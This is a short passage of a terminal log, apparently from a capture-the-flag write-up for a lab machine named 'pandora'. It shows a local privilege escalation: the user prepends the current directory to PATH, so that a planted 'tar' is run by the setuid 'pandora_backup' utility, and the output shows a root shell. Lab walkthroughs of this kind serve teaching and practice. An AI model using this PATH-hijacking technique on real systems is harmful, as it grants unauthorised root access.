 tar user.txt
matt@pandora:~$ export PATH=$(pwd):$PATH
matt@pandora:~$ /usr/bin/
Display all 1131 possibilities? (y or n)
matt@pandora:~$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root@pandora:~# id
uid=0(root) gid=1000(matt) groups=1000(matt)
root@pandora:~# ls
tar  user.txt
root@pandora:~#